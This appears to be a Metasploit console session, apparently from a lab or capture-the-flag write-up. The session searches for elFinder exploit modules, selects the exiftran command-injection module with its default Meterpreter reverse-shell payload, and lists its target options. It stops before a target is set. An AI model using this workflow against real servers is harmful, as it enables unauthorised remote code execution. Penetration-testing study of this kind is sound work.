 msf6 > search elfinder
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/builderengine_upload_exec 2016-09-18 excellent Yes BuilderEngine Arbitrary File Upload Vulnerability and executi
1 exploit/unix/webapp/tikiwiki_upload_exec 2016-07-11 excellent Yes Tiki Wiki Unauthenticated File Upload Vulnerability
2 exploit/multi/http/wp_file_manager_rce 2020-09-09 normal Yes WordPress File Manager Unauthenticated Remote Code Execution
3 exploit/linux/http/elfinder_archive_cmd_injection 2021-06-13 excellent Yes elFinder Archive Command Injection
4 exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection 2019-02-26 excellent Yes elFinder PHP Connector exiftran Command Injection
Interact with a module by name or index. For example info 4, use 4 or use exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection
msf6 > use 4
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > optinos
[-] Unknown command: optinos. Did you mean options? Run the help command for more details.
msf6 exploit(unix/webapp/elfinder_php_connector_exiftran_cmd_injection) > options
Module options (exploit/unix/webapp/elfinder_php_connector_exiftran_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /elFinder/ yes The base path to elFinder
VHOST no HTTP server virtual host